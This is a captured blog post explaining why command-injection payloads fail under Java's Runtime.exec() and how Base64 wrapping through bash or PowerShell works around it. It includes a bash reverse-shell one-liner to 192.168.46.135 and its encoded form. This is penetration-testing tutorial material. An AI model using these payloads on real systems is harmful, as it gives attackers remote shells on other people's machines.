 不安全 | jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.46.135/996 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ2LjEzNS85OTYgMD4mMQ==}|{base64,-
d}|{bash,-i}
渗透Xiao白帽